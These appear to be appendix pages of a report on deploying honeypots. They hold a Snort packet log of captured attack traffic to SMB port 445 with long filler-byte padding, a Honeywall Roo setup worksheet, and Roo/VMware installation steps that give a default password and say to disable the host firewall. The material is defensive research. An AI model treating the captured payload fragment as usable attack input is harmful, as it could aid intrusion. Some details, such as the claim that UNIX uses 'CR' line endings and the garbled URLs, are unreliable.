44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
Page B-25
Improving network security with Honeypots
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 00 00 00 00 00 00
DDDDDDDDD......
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:53.218745 0:10:4B:50:AA:22 -> 0:A0:C5:C7:D6:76 type:0x800
len:0x3C
192.168.10.39:445 -> 84.58.107.92:4770 TCP TTL:128 TOS:0x0 ID:122
IpLen:20 DgmLen:40 DF
***A**** Seq: 0x2B47D99A
Ack: 0x51462D8E
Win: 0x4380
TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:53.383551 0:10:4B:50:AA:22 -> 0:A0:C5:C7:D6:76 type:0x800
len:0x5D
Page B-26
Improving network security with Honeypots
192.168.10.39:445 -> 84.58.107.92:4770 TCP TTL:128 TOS:0x0 ID:123
IpLen:20 DgmLen:79 DF
***AP*** Seq: 0x2B47D99A
Ack: 0x51462D8E
Win: 0x4380
TcpLen: 20
00 00 00 23 FF 53 4D 42 73 05 00 00 C0 98 07 C8
...#.SMBs.......
00 00 00 00 00 00 00 00 00 00 00 00 00 00 37 13
..............7.
00 00 00 00 00 00 00
.......
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:54.922099 0:A0:C5:C7:D6:76 -> 0:10:4B:50:AA:22 type:0x800
len:0x36
84.58.107.92:4770 -> 192.168.10.39:445 TCP TTL:124 TOS:0x0 ID:1090
IpLen:20 DgmLen:40 DF
***A***F Seq: 0x51462D8E
Ack: 0x2B47D9C1
Win: 0xFCA0
TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:54.922621 0:10:4B:50:AA:22 -> 0:A0:C5:C7:D6:76 type:0x800
len:0x3C
192.168.10.39:445 -> 84.58.107.92:4770 TCP TTL:128 TOS:0x0 ID:127
IpLen:20 DgmLen:40 DF
***A***F Seq: 0x2B47D9C1
Ack: 0x51462D8F
Win: 0x4380
TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:56.320550 0:A0:C5:C7:D6:76 -> 0:10:4B:50:AA:22 type:0x800
len:0x36
84.58.107.92:4770 -> 192.168.10.39:445 TCP TTL:124 TOS:0x0 ID:1171
IpLen:20 DgmLen:40 DF
***A**** Seq: 0x51462D8F
Ack: 0x2B47D9C2
Win: 0xFCA0
TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
Page B-27
Improving network security with Honeypots
B.3
Setup instruction sheet
Initial Setup
During the Initial Setup process, you will have to answer the following
questions. By identifying these questions now (such as hostname, IP
addresses, use of Snort and Snort-Inline) you can make your deployment a
hopefully smoother and simpler process. This document is intended for you to
fill out the answers before the actual deployment. The series of questions below
are based on deploying a layer two bridge gateway. There will be several
additional NAT questions if you enable a layer three routing gateway.
Setup Description
If you have more than one Honeywall running you can assign it a name. Note
that this name is for your own identifying uses, it does not appear in the actual
setup.
•
Name: ____________________________________________________
•
Date of Setup: ______________________________________________
•
Roo Version: _______________________________________________
•
PC or VMware installed: ______________________________________
•
Comments: ________________________________________________
Page B-28
Improving network security with Honeypots
1. First Section
1.1. Initialize Drive
This wipes your drive and prepares it for the Honeywall installation. You will
have to do this if you want to proceed. All data on the hardrive is lost during the
initialization process.
1.2. Initial Setup Method
How do you want to proceed with the configuration?
•
Floppy – Use honeywall.conf file from floppy for configuration
•
Defaults – Setup from factory defaults (/etc/Honeywall.conf.orig)
•
Interview – Go through and answer series of questions to configure your
Honeywall.
1.3. Firewall Mode
•
Bridge (default) – Layer two bridging gateway
•
Nat – Layer three routing gateway
1.4. Honeypot Public IP Addresses
Space delimited list of your honeypots IP’s within your Honeynet. If you are
doing NAT, then this is the list of the public or external IP addresses.
IP Addresses: ___________________________________________________
1.5. CIDR Notation network prefix.
network: _______________________________________________________
1.6. Broadcast address of Honeypots
Broadcast Addresses: ____________________________________________
Page B-29
Improving network security with Honeypots
2. Second Section
2.1. Configure management interface
•
NIC to use for the mgmt interface: ______________________________
•
IP address of mgmt interface: _________________________________
•
Network Mask of mgmt interface: _______________________________
•
Default gateway of mgmt interface: _____________________________
•
DNS domain for mgmt interface: _______________________________
•
DNS server for mgmt interface: ________________________________
•
Activate Interface now: Yes / No
•
Activate Interface on reboot: Yes / No
2.2. Configure SSH daemon on gateway (listens on eth2)
•
Port listening on: ____________________________________________
•
Allow Root login (default is no): Yes / No
•
Add user: _________________________________________________
•
Passwd for user_____________________________________________
•
Passwd for Root ____________________________________________
•
Run SSH at Startup: Yes / No
•
Start SSH now: Yes / No
2.3. Inbound Access to Mgmt Interface (eth2)
•
Allowed inbound TCP ports: ___________________________________
•
IP addresses that can access mgt interface: ______________________
2.4. Walleye Web GUI
•
Enable Walleye: Yes/ No
2.5. Outbound access from Mgmt Interface (eth2)
•
TCP ports gateway can initiate outbound: ________________________
•
UDP ports gateway can initiate outbound: ________________________
Page B-30
Improving network security with Honeypots
3. Third Section
3.1. Honeypot Outbound Control Limits
•
Second/minute/hour/day/month
•
TCP limit: _________________________________________________
•
UDP limit: _________________________________________________
•
ICMP limit: ________________________________________________
•
Other limit: ________________________________________________
•
Send packet through Snort-Inline: Yes / No
•
Drop/Reject/Replace Ruleset
3.2. Logging exclusions
•
name of blacklist file or default (def: /etc/blacklist.txt): _______________
•
name of whitelist file or default (def: /etc/whitelist.txt): _______________
•
Enable blacklist and whitelist filtering: Yes/ No
3.3. Outbound traffic exclusions
•
name of fencelist file or default (def: /etc/fencelist.txt): ______________
•
Enable fencelist filtering: Yes/ No
•
Enable roach motel mode: Yes/ No
4. Fourth Section
4.1. DNS for Honeypot
Often you want to allow the honeypots unlimited access to specific DNS servers
so they can maintain resolution without filling up your outbound connection
limits.
•
Allow honeypots to access DNS unrestricted: Yes / No
•
Which honeypot(s) can access DNS unrestricted: _________________
•
Which DNS servers do they have unrestricted
DNS access to: ____________________________________________
4.2. Email Alerts
The system has the ability to email information, including alerts of outbound
activity and when a process has failed.
•
Enable Email alerts: Yes / No
•
Email address: _____________________________________________
•
Start email alerting on boot: Yes / No
Page B-31
Improving network security with Honeypots
4.3. Sebek Packets from Honeypots
Honeypots will be sending Sebek packets over the network. We have to
configure how the gateway will handle such packets. Often the default behavior
is for the firewall to block the Sebek packets so they don’t go past the gateway;
however the Snort process listening on eth1 will collect and archive the data.
You also have the option of logging each Sebek packet to /var/log/messages
(can become quite chatty).
•
IP destination of Sebek packets
(recommend gateway of honeypots): ____________________________
•
Default UDP port of Sebek packets: _____________________________
•
Drop/Allow/Log Sebek packets
4.4. Hostname of gateway
•
_________________________________________________________
Page B-32
Improving network security with Honeypots
5. Additional Setup
5.1. Sebek Configuration (Windows 2000)
After installing Sebek (SebekSetup2K.exe) please make sure that you run
Configuration Wizard before rebooting.
•
location of sebek driver file: ___________________________________
•
Destination MAC: ___________________________________________
•
Destination IP: _____________________________________________
•
Destination port: ____________________________________________
•
Magic Value: _______________________________________________
•
NIC used by Sebek: _________________________________________
•
Configuration Program Name: _________________________________
5.2. Fencelist
•
_________________________________________________________
•
_________________________________________________________
•
_________________________________________________________
5.3. Blacklist
•
_________________________________________________________
•
_________________________________________________________
•
_________________________________________________________
5.4. Whitelist
•
_________________________________________________________
•
_________________________________________________________
Page B-33
Improving network security with Honeypots
Records of Roo_Die and Roo_Mue
figure B4-1 - detailed results of Roo_Mue (Win2000)
B.4
Page B-34
figure B4-2 - detailed results of Roo_Mue (WinXP)
Improving network security with Honeypots
Page B-35
figure B4-3 - detailed results of Roo_Die (Win2000)
Improving network security with Honeypots
Page B-36
Improving network security with Honeypots
B.5
Setup description for Roo
There are two different setup scenarios. The first is a regular installation on a
machines hardware. Second is installing Roo under VMware workstation. The
second option has some interesting advantages. It allows to install an entire
Honeynet on a single computer. This saves money for hardware and makes it
easily portable, i.e. on a laptop.
Current version (June 25, 2005) is Roo.v1.0-hw.139, abbr. Roo-139.
1. Download
Roo is available on the Honeynet Project’s homepage20. There you also can
download the official manual21. After downloading it is highly recommended to
verify the MD5 checksum. Calculation of the checksum should be performed on
a UNIX operating system. Windows is treating linefeeds differently, it uses “CRLF” while UNIX uses “CR” 22.
2. Regular installation
2.1. System requirements
CPU
-
Pentium-IV, min. Pentium-III, sufficient for an experimental system
-
AMD is also supported
main memory
-
min. 256MB, but not very performant
-
sugg. 512MB or more
harddisk
-
4GB, sufficient for experimental systems
-
sugg. 10GB or more
-
the basis installation occupies about 550MB
20
Honeynet Projekt Hhttp://www.honeynet.org/tools/cdrom/Roo/iso/currentH/
21
Handbuch Roo Hhttp://www.honeynet.org/tools/cdrom/Roo/manual/H
22
ASCII Problem Hhttp://www.md5summer.org/ascii/H
Page B-37
Improving network security with Honeypots
-
IDE or SCSI, currently the following SCSI controllers are supported (see
online manual for up to date list 23)
3w-9xxx
initio
sata_sis
3w-xxxx
ips
sata_svw
a100u2w
libata
sata_sx4
aacraid
megaraid
sata_uli
aha152x
osst
sata_via
aha1542
ppa
sata_vsc
aic79xx
qla1280
scsi_mod
aic7xxx
qla2322
scsi_transport_fc
aic7xxx_old
qla2xxx
scsi_transport_spi
ata_piix
qla6312
sd_mod
atp870u
qla6322
sg
BusLogic
qlogicfas408
sr_mod
fdomain
qlogicfas
st
gdth
qlogicisp
sym53c8xx_2
ide-scsi
sata_nv
tmscsim
imm
sata_promise
in2000
sata_sil
figure 1 – overview of supported controllers
23
Online Handbuch Roo Hhttp://www.honeynet.org/tools/cdrom/Roo/manual/2-require.htmlH
Page B-38
Improving network security with Honeypots
network adapter
-
min. 2 NICs
-
sugg. 3, for using the remote management interface (optional)
-
the following network controllers are supported (see online manual for up
to date list24)
3c501
de600
hamachi
ppp_deflate
sungem_phy
3c503
de620
hp100
ppp_generic
sunhme
3c505
depca
hp
pppoe
tg3
3c507
dgrs
hp-plus
pppox
tlan
3c509
dl2k
lance
ppp_synctty
tun
3c515
e100
lp486e
r8169
typhoon
3c59x
e2100
mii
s2io
via-rhine
8139cp
eepro100
natsemi
sb1000
via-velocity
8139too
eepro
ne2k-pci
seeq8005
wd
82596
eexpress
ne
sis900
yellowfin
8390
epic100
netconsole
slhc
znet
ac3200
eql
ni52
slip
de2104x
acenic
eth16i
ni65
smc9194
de4x5
amd8111e
ethertap
ns83820
smc-ultra
dmfe
atp
ewrk3
pcnet32
starfire
tulip
b44
fealnx
plip
sundance
winbond-840
cs89x0
forcedeth
ppp_async
sungem
xircom_cb
Figure 2 – supported network adapters
CDROM
-
only for installation
2.2. Setup
Before installing please make sure that the target hard disk is empty. The
installation process will wipe the entire disk.
To boot from CD, change the boot order in your computer’s BIO and insert the
CD. Roo is installed automatically without user interaction. Remove the CD
when completed.
24
Online Handbuch Roo Hhttp://www.honeynet.org/tools/cdrom/Roo/manual/2-require.htmlH
Page B-39
Improving network security with Honeypots
After installation you will be prompted by a login. Note that it is not possible to
log in as Root directly. Use “Roo” instead an enter “su -” to gain Root privileges.
Default password for both accounts is “honey”.
The command "menu" opens a text dialog menu which queries most important
information and activates the Honeywall. Some config options have to be
created manually, i.e. the files fencelist.txt, blacklist.txt and whitelist.txt. To start
with initial configuration select option "4 – Honeywall configuration". You can
choose to use default values, enter the information individually or load a predefined config file (honeywall.conf).
!! Important !! honeywall.conf is ONLY used during setup, it does not store
variables in an active system. During operation the variables are stored in
/hw/conf/
Page B-40
Improving network security with Honeypots
3. VMware installation
These installation instructions require that the source CD is available as an iso
image. You can download this image directly on honeynet.org25.
3.1. System requirements
CPU
-
Pentium IV, 2,4GHz
main memory
-
1GB
hard disk
-
40GB
network adapter
-
1 NIC,
CD-ROM
-
if no direct connection to the internet is availabe, you need a CD-ROM to
copy the image
3.2. Setup
After opening VMware perform the following steps:
1) New Virtual Machine
2) Select the appropriate Configuration: Custom
3) Select a Guest Operating System: Linux, Other Linux 2.6x kernel
4) Name the virtual machine: Roo-139 (Roo-139 ist die aktuelle Version),
Pfad des VMware Images
5) Memory for the virtual machine: 512MB
6) Network Type: Use bridged networking
7) Select I/O Adapter Types: Buslogic
8) Select a disk: Create a new virtual disk
9) Select a disk type: SCSI
10) Specify disk capacity: 10GB, Allocate disk space now
11) Dialog warning: yes
12) Specify disk file: Roo-134
25
Honeynet Projekt Hhttp://www.honeynet.org/tools/cdrom/Roo/iso/currentH/
Page B-41
Improving network security with Honeypots
13) Disk creating process
14) Done
Before booting the Honeywall you have to add two virtual network adapters.
1) On main menu: VM
2) Settings
3) CD-ROM: change to .iso file, Pfad des iso-Images
4) NICs: add -> Hardware type: Ethernet Adapter -> Network type: Hostonly
5) NICs: add -> Hardware type: Ethernet Adapter -> Network type: Hostonly
6) Audio: remove
7) OK
figure 3 - neuerzeugte VMware
1) On main menu: Edit
2) Virtual network settings
3) Automatic bridging: uncheck automatic bridging
4) Host virtual network mapping:
- VMnet0: the host's NIC
- VMnet1: VMware Network Adapter VMnet1
- VMnet8: VMware Network Adapter VMnet8
5) DHCP: remove all NICs, Stop Service, Apply
Page B-42
Improving network security with Honeypots
6) NAT: VMnet host: disable, Stop service, apply
Finally you have to remove protocol bindings of the host's operating system.
Otherwise the connection between Honeypot and Honeywall might be polluted
by the host. It also secures the host as it is not possible to attack it via IP
protocol.
1) control panel
2) network connections
3) local network connection: remove all bindings, except for "VMware bridge
protocol"
figure 4 – settings on host NIC
4) VMnet1: remove all bindings
Page B-43
Improving network security with Honeypots
figure 5 - VMnet1 settings
5) VMnet8; remove all bindings, except for IP protocol, enter IP according to
the remote managements network range
figure 6 - VMnet8 settings
6) deactivate Windows firewall
Now you can boot Roo.
Page B-44
Improving network security with Honeypots
figure 7 - gestartetes Roo
Page B-45